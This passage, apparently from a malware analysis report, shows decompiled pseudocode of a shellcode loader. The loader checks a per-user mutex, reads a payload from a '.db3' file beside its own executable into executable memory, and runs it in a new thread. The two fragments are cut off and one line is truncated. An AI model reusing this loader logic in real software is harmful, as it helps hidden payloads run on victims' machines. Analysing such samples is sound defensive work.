 21 pcbBuffer = 0;
22 lstrcpyW(Name, lpString2);
23 v2 = &Name[lstrlenW(Name)];
24 pcbBuffer = 260;
25 if ( !GetUserNameW(v2, &pcbBuffer) )
26 *v2 = 0;
27 dword_5D4F96BC = (int)CreateMutexW(0, 1, Name);
28 v3 = GetLastError();
29 if ( dword_5D4F96BC && v3 == 183 )
30 ExitProcess(0);
31 Filename = 0;
32 memset(&v8, 0, 0x206u);
33 GetModuleFileNameW(0, &Filename, 0x104u);
34 PathRenameExtensionW(&Filename, L".db3");
35 fun_LoadShellcode(&Filename);
36 for ( result = lstrlenW(L"1"); result; result =
37 Sleep(0x1388u);
38 return result;
39 }
25 dwSize = 0;
26 if ( v4 )
27 {
28 for ( i = v5 + 4096; i & 0xFFF; ++i )
29 ;
30 dwSize = i;
31 v1 = VirtualAlloc(0, i, 0x1000u, 0x40u);
32 v4 = v1 != 0;
33 }
34 NumberOfBytesRead = 0;
35 if ( v4 )
36 v4 = ReadFile(v3, v1, v5, &NumberOfBytesRead, 0) && NumberOfBytesRead >= v5;
37 if ( v3 != (char *)-1 )
38 CloseHandle(v3);
39 ThreadId = 0;
40 if ( v4 )
41 {
42 v7 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)v1, 0, 0, &ThreadId);
43 v8 = v7;
44 v4 = v7 != 0;
45 if ( v7 )
46 {
47 WaitForSingleObjectEx(v7, 0xFFFFFFFF, 0);
48 CloseHandle(v8);
49 }
50 }
51 if ( v1 )
52 VirtualFree(v1, dwSize, 0x4000u);